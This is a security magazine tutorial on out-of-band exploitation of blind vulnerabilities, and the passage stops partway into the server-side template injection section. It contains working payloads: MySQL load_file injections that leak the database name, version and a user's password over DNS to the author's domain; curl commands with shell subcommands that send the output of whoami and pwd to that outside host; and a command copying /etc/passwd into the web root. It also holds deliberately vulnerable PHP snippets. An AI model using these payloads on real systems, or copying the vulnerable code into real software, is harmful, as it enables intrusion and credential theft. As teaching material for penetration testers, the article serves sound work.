Attention Please! This post is published in the Arka Kapı Magazine Issue 7. Also Turkish version of this post is published in the Arka Kapı Dergi Sayi 8.
In this article, I will be talking about the concept and logic of “Out-of-band” and its usage through some examples.
Index
- What does out-of-band mean?
- Blind Vulnerabilities
- Blind SQL Injection
- Blind Command Injection
- Blind Cross-site Scripting
- Preparation of the Suitable Environment for Data Extraction
- Exploiting Vulnerabilities with the OOB Technique
- Exploiting Blind SQL Injection Vulnerability with OOB Technique
- MySQL
- PostgreSQL
- Exploiting Blind Command Injection Vulnerability using OOB Technique
- Exploiting Blind SSTI (Server-side Template Injection) vulnerability using OOB Technique
- Exploiting Blind SQL Injection Vulnerability with OOB Technique
1. What does out-of-band mean?
Though it may seem meaningless at first sight, out-of-band actually summarizes the general concept rally well. Let’s examine word by word. We first need to find the answer to the question of what is band? The band refers to the capacity of a communication channel. More technically, it refers to the (channel) capacity of the socket opened between the client and a server when a client sends an HTTP packet to the server. You will understand more with the upcoming sections of the article.
Now, talking about the out-of part – no need for confusion, it is the good old outside of as we know it. When these words are combined, we can say that the out-of-band attack means an attack performed only by exceeding the capacity of the socket opened between the client and the server.
Speaking in a plainer manner. During an attack, normally an HTTP request is sent. The server receives this request, produces a result and sends the output back as an HTTP response packet. What is done is that is output is analyzed and questions like does the attacked input have a vulnerability – if so, does the attack succeed?
For instance, the <> characters are sent to an input subject to an XSS attack. Then, the HTTP Response sent back is checked if it contains these special characters, and if it does, what context they are in.
In some cases, because of the nature of the vulnerability, the server does not produce a meaningful output. Therefore, the same output will be produced whether the attack succeeds or fails. So, how do we verify the very existence of a vulnerability? Normally, we could not – yet after reading this article, you can verify it by using the OOB (out-of-band) method.

OOB is a general name given to attacks where an outside request is sent from the server. If, during the attack, the attacked server gives us a meaningless response, what we will do is to basically make the server send a request to a specified domain or IP address and take some data while doing so. The server that the request will be sent will be the server we set up intentionally to wait for a request containing the desired data to come. Thus we will extract the desired data of the attacked server.
We might need to send requests of different protocols depending on the type of the vulnerability – like sometimes sending FTP, sometimes HTTP and sometimes SMTP requests. There may be some limitations when sending these requests. In order to overcome these problems, we are going to use DNS as much as it is possible, because whichever protocol we will have to use, if we want to send the request to a domain name, a DNS query will be sent to resolve the servers’ IP address. So, we are going to perform data extraction over DNS as much as we can. That is to say, when using a protocol X, since that protocol has to perform DNS resolving, we will automatically be done with the DNS.
2. Blind Vulnerabilities
2.1. Blind SQL Injection
I am going to start explaining Blind Vulnerabilities over an SQL Injection, hoping that you already know what an SQL Injection is. That’s why I’m going to skip what SQL is, how to inject. Below, you can find a code block containing SQL Injection.
...

$sql = "SELECT * FROM users WHERE id=".$_GET['id'];

$result = $conn->query($sql);

while($row = $result->fetch_assoc()) {

echo "id: " . $row["id"]. " - username: " . $row["username"];

}

...
Let’s verify that the code above works.

As it can be seen, the user with ID 1 was pulled from the database and output to us.


Let’s attack this code to refresh our memories. Firstly, on the browser, let’s put a single quotation mark (apostrophe) at the end of the id parameter inside the QueryString.

As it can be seen, since the single quotation mark character causes a syntax error in the SQL query, PHP gave an error. Based on this error, let’s continue the attack using a simple or true payload and proven the very existence of the vulnerability by turning the SQL query in such a way as to display all the users in the database.

Let’s assume that the developer of this code modified it and made these 2 changes:
- Turn off PHP error displays.
- Do not display the output to the screen after fetching the result of the SQL query.
This time, our code will be like this:
// Turn PHP error displays off

ini_set('display_errors', 'Off');

error_reporting(~E_ALL);

$sql = "SELECT * FROM users WHERE id=".$_GET['id'];

$result = $conn->query($sql);

// Do not display the output to the screen after fetching the result //of the SQL query.

// while($row = $result->fetch_assoc()) {

//    echo "id: " . $row["id"]. " - username: " . $row["username"];

// }

...
As it can be seen, the developer turned the error messages off and the code block which echoes the code has been commented out.
Now, let’s try to attack.
We attacked in the exact same way we just did, yet there is no visible output. However, by looking at the code above, we are sure that there is an SQL Injection vulnerability.
Blind vulnerabilities are those who do not directly give us an output like we just experienced.
Blind vulnerabilities are not limited only with SQL Injection. We might as well encounter blind vulnerabilities of some other high-risk vulnerabilities such as Code Evaluation, XSS and Command Injection.
2.2. Blind Command Injection
As we did for SQL Injection, let’s see how this vulnerability emerges, firstly normal(reflected) and then blindly.
<?php

echo shell_exec($_GET['cmd']);

…
There is a reflected vulnerability in the above code since the value returned from the shell_exec function is echoed. Let’s try exploiting it.

As seen in the screenshot above, it is possible to see the output of the commands we sent.
Okay, so what would happen if the developer did not echo the value returned from shell_exec?
<?php

shell_exec($_GET['cmd']);

…
Trying it now.
Just as it happened with the Blind SQL Injection, we can not see the output. This is what makes this vulnerability blind.
2.3. Blind Cross-site Scripting
XSS is a vulnerability that structurally requires user interaction. You cannot directly encounter with the server. The victim has to be using a browser and JavaScript should somehow be run on the victim’s browser.
Reflected XSS is simple: if a value you sent as an input is directly printed, you can go out of HTML’s context and prepare a payload for JS. After, if you can somehow make the target (i.e. victim) enter the payload as the input, voila! you have successfully exploited the vulnerability. The most common input is the one in the Query String: if the input is in the Query String, you will not have to make the target enter the payload. If you directly send the complete payload-entered URL to the target, the payload will be sent when simply clicked.
The blind version of XSS has to be stored. As we said – if you cannot see the output during the attack, the attack is blind. Yet, how would an XSS be XSS if we can not see an output? It wouldn’t. Blind XSS happens in cases where the payload you send is stored and printed to another page which you do not have access/permission to.
Think of as you were writing a simple blog software. Admin logs in, write a blogpost, publishes it, the readers read the blogpost, and comment. The comments are first stored SOLELY into the admin panel, and are printed to be approved by the admin. If the admin approves so, the comments will become visible in the site’s interface by unauthorized users.
If there is an XSS where the comments are printed in the admin panel, this is called blind XSS. Because you will only see a message like “your comment has been sent successfully, it will be seen after the admin approves”. You will not be able to see whether there is an XSS at the screen the admin sees or not, and if there is, what context it is.
Blind vulnerabilities go on like this. I think 3 examples will be enough to understand the concept of blindness.
3. Preparation of the Suitable Environment for Data Extraction
To summarize what we explained in the previous sections, we need to send an outside request to the server we want to perform injection on. In the next section we will see how and what type of requests we can send to which system.
In this section, we need to set the server where the requests from the injection systems will be sent. Types of requests we can send depending on the exploited system and type of vulnerability may change. We may be requesting sometimes from HTTP, sometimes from FTP, and sometimes from other several protocols. That is why the system we build needs to be compatible with all of them.
The tool we are going to use is Responder. This tool, written by SpiderLabs, actually works with very simple logic. You can even write it yourself to understand and learn how the most used protocols work. Simply, a service X listens to the nth port as if it was up from it. 2 things are done when a packet arrives to the port:
- The request is logged for us to see.
- The system that sends the request sends a service-specific response package as expected by the system so that it does not give any errors.

You can access the source code of the Responder tool with this GitHub repository: https://github.com/SpiderLabs/Responder
You’ll need a server to install Responder. I created a $5 server named oob-test from DigitalOcean.
Now, it is time for the installation and usage of Responder. There are some important points you need should not forget:
- After setting the server, do not forget to install Python 2.7 before Responder for Responder does not work without Python 2.7.
- If you created the server from a provider with all ports closed, such as AWS, remember to open all of the ports.
- Be sure to make all operations with root privileges.
After connecting to the server with SSH and installing Python 2.7, pull the Responder repo into the current directory using the following command:
$ git clone https://github.com/SpiderLabs/Responder
Next, using the command below, go to the Responder directory, run Responder and test if it works or not.

Great! Responder works successfully. Do not care about the “-I <if> mandatory option is missing” error. This error is given because we did not provide it an interface to listen. In this step, we just checked if it worked.
It is time for running it in such a state to listen to incoming packets.
When running Responder, we are going to set 2 parameters:
- -I parameter: The parameter we specify which network interface to listen to. This parameter is mandatory. With ifconfig command, you can list the interfaces on your system and get the name of your broadcast interface. My broadcast interface is called “eth0”.
- -v parameter: Verbose parameter. I will use it to see the generated logs live on the terminal. It is not mandatory to use, but we will use it so that we can see the logs instantly.
You can use the ./Responder –help command for other parameters.
I used the following command to run Responder with the necessary parameters set:
$ ./Responder -I eth0 -w

As seen, Responder started to listen to ports with the “Listening for events…” message. You can see in the list above that the ports of some services are listened by default. Since we will work only with DNS, and DNS’s port (53rd port) is listened by default, there is no need to make an extra setting for that.
When I try to access my server’s IP address from the browser, it can be seen that Responder HTTP server service is up at port 80 and displays incoming logs to the terminal.

Finally, we need to define the IP address of our server as a DNS IP address of a domain name that belongs to us – so that in order to resolve a DNS request coming to the domain, the DNS query goes to the Responder.
For this operation, I will be using omercitak.net – the domain name I usually use to test these kinds of stuff. After entering the control panel of my domain name, I first create 2 main domain name server records named ns1 and ns2 and then entering the IP address of the server that Responder is installed on, then hit save.

After, I select these records from the Ad Sunucuları (Turkish for Name Servers) page and save.

After these operations, when you visit http://omercitak.net/ through the browser, the request you send should be seen on Responder.
P.S. You might not get instant results since the servers your request passes through may have DNS Cache active. In this case, I recommend you check from time to time for 2-3 hours.
Once done with this step, you can see that 1 DNS packet and 1 HTTP packet have arrived the Responder when we visited http://omercitak.net/

We are now ready to exploit the vulnerabilities!
4. Exploiting Vulnerabilities with the OOB Technique
Now, it is OOB’s turn. Think of the blind vulnerabilities above – what did they have in common? Since there were no outputs while performing the attack, we were clueless of the attack’s situation. In cases like this, the OOB technique comes to our help.
Although OOB can not be used in every blind vulnerability, it can be used in most of the vulnerabilities.
At the first section, we defined what OOB is – executing the attack by going out of the socket opened between attacker (client) and the server during the attack. So, how do we actually do this?
There are multiple ways for this but the common point and the logic is the ability to request outside. If we succeed in sending a request from the attacked server to outside, we can exploit the vulnerability using the OOB technique.
There are multiple ways to send requests from the server to the outside. There may even be some methods you will develop that no one knows yet. This is a bit open-ended, but usually protocols like HTTP, DNS and FTP are used.
If it is possible to send a packet from any protocol like HTTP, DNS, FTP…, out of the attacked server, it is also possible to include credential information of the server into that packet and take them out.
p.s. taking data out of a system is called “data exfiltration.’‘
Here, we face 2 problems:
- How do we extract data?
- Where do we send the data?
The solution of the first problem varies. As I said before, we may not be able to exploit every blind vulnerability using OOB. This partly depends on the methods we can use on the server-side and the configurations made.
For this reason, we need to make some research depending on the vulnerabilities’ type. For instance, taking SQL Injection as an example, we need to find a method to send a request out of the server inside the query.
Think for a while, move on if you can’t find one 🙂
4.1. Exploiting Blind SQL Injection Vulnerability with OOB Technique
There are some methods specific to each database. Some are default, some need to be configured additionally.
4.1.1. MySQL
There is a variable named secure_file_priv in MySQL. This variable controls import/export files such as LOAD DATA, OUTFILE and LOAD_FILE(). 3 types of value can be assigned to this variable. Depending on the values assigned, the behaviour of MySQL varies as follows:
If,
- A directory path on the system is set : MySQL performs export and import operations only on this directory.
- NULL is set : Command and functions like LOAD DATA, OUTFILE and LOAD_FILE() used in MySQL import and exports are all disabled.
- Nothing is set (empty) : Export and import operations can be done anywhere.
The least secure and the one that will enable us to perform OOB attack is like the one on the 3rd bullet. If the secure_file_priv variable is not empty, we simply can not perform an OOB attack.
- This variable is EMPTY by default in MySQL 5.5.34
- This variable is NULL by default in MySQL 5.6.34

Now, what will we do with these export/import functionalities? Commands and functions like LOAD DATA, OUTFILE, LOAD_FILE() are able to import files from outside as well. Pay the finest attention you got here, importing a file from outside means the sending of an HTTP request. We add the data on the MySQL server where we can already execute injection and execute commands to the file import address. Then, if we follow the incoming requests on the server where the file is to be imported, we will extract data from inside to outside.
Let’s make an example with LOAD_FILE.
Let’s use the test case we prepared for SQL Injection in the previous section. As mentioned before, I am not going to go full SQL Injection 101 here. Instead, I will directly show an OOB example.
The command I used for OOB using LOAD_FILE is:
load_file(concat('\\\\', database(), '.omercitak.net\\abc'))
In the above command, concat concatenates and database name to be the subdomain of omercitak.net and puts the resulting string into the load_file function. The above command concatenates the database to be a subdomain of the domain omercitak.net using the concat function and has placed the resulting string into the load_file function.
Say, if the database name is test, the resulting string from the concat function would be like this: \\\\test.omercitak.net\\abc
In order to inject this payload, we need to write such a payload exactly as:
union select load_file(concat('\\\\', database(), '.omercitak.net\\abc')),1,2
On the browser, we send to the vulnerable id parameter.

Checking Responder now.

Letters oob can be seen as the subdomain in the DNS log. The database name is oob.
Taking a look at the version info.
union select load_file(concat('\\\\', version(), '.omercitak.net\\abc')),1,2


We got the version info – 10.1.37 MariaDB.
Now let’s write a subquery and get the users’ passwords in the database.
union select load_file(concat('\\\\', (select password from users where id=1), '.omercitak.net\\abc')),1,2


The password of the first user is 123456
The rest is up to you.
4.1.2. PostgreSQL
No need to reinvent the wheel for PostgreSQL for what I have already done, here is the demo video’s link for you to watch 🙂
https://www.youtube.com/watch?v=8ItJbYrZOK8
4.2. Exploiting Blind Command Injection Vulnerability using OOB Technique
A sample code snippet for Blind Command Injection has been given in the Blind Vulnerabilities section. The recall the code:
<?php

shell_exec($_GET['cmd']);

?>
We won’t get an output whatever command we run on the system after sending a payload from the Query String “cmd” parameter. Before passing to OOB, let’s make a time-based attack and analyse the behaviour.

As you can see, I sent the “sleep 5” command, and it took 5 long seconds to load the page. You can confirm this by trying 2-3 times with several intervals.
P.S. Since this PHP file works on Linux, I used the sleep command. As far as I can remember, there is no sleep command on Windows. If the system was Windows, I would have used another command alternative to sleep.
Now, let’s exploit this vulnerability using OOB.

As we said – we need to send an outside request from this server. There are many Linux commands for this, such as nslookup, wget etc.. We will be using curl.

$ curl omercitak.net
When we send this command directly, we see that the corresponding DNS query comes to our Responder.

Okay, but how do we extract data? For this, we need to understand what subcommand is. On Linux systems, we can run commands inside commands. We need this to be able to exploit the vulnerability the OOB-way. Just like SQL Injection, we will send the output of the command as subdomain before the omercitak.net domain name and send a request with curl.
You can use sub commands in 2 ways on Linux systems:
- Writing the command inside between grave accents “`” e.g. `whoami`
- By writing the desired command in place of command in the template $(command). We will be using both.
First, let’s learn the name of the user that the webserver is running.
$ curl `whoami`.omercitak.net

The incoming request to Responder:

The user is www-data.

Time to find out the path to the directory that the file runs. This path is critical for us. Because this path is the only public directory on the system that the webserver is running. If we find this directory out and have a write permission to, we can make the type of vulnerability go from OOB to Reflected.
The command I need to use to find my current directory is pwd, but I will not be able to use it just like in the previous command.
$ curl `whoami`.omercitak.net
The reason it can not be used like that is the slash character “/” at the end of the directory. Since a subdomain can not contain a slash character, the curl command will throw an error. With the help of sed command, I am going to replace slash with period “.” by applying a simple RegEx pattern.
$ sed "s/\//./g" <<< `pwd`
Yet, of course, in order to give this command as a subdomain to omercitak.net, I need to put it in a complete subquery. So it should be like this;
$ curl a$(sed "s/\//./g" <<< `pwd`).omercitak.net
The reason I put letter a after curl and before the $ sign is because the returned path is fullpath. Since we replaced the slash character with period, the returned directory path will be something like “test1.test2.test3”. Also, since a domain can not start with a period, curl will throw an error. We would either delete the period at the start or prevent curl from throwing an error by putting a random character just as what I did.


Output: .a.var.www.html.omercitak.net
We put the letter a at the beginning. If we ignore it and look at the rest, we will see that our directory is “/var/www/html“.
Let us now extract data to the public directory! With a command like
cat /etc/passwd > /var/www/html/dump.txt
I created a file named dump.txt in the public directory and put the output of passwd in it. Here, we do not care if Response returns empty – we already know that there is a blind vulnerability.

I will now visit dump.txt from the browser and see if it could write the /etc/passwd file to the public directory.

And the result is as it seems. It is up to you to improve the attack.
4.3. Exploiting Blind SSTI (Server-side Template Injection) vulnerability using OOB Technique
Modern web applications use Template Engines for reasons such as writing more readable and extensible code and performance. These template engines become very dangerous if not used with caution.
Many template engines are available in many languages and most of them are vulnerable.
If you do not know what SSTI is, I recommend you read the following blogpost, and then continue reading.
https://www.netsparker.com/blog/web-security/server-side-template-injection/
There is a tool named tplmap to exploit SSTI vulnerabilities, just like sqlmap we use for SQL Injection. The person that developed tplmap tool has also published some test cases. We are going to run the vulnerable built-in test cases of the tplmap and try the OOB technique on them.
Tplmap GitHub repo: https://github.com/epinna/tplmap
$ git clone https://github.com/epinna/tplmap
With the above command, copy the Tplmap tool and all of its test cases on your computer. The following command is to go to the directory the tests cases’ docker files are in.
$ cd tplmap/docker_envs/

$ docker-compose up tplmap_test_php
With the above command, an image is created from Dockerfile using docker-compose, and a new container is created using this generated image.
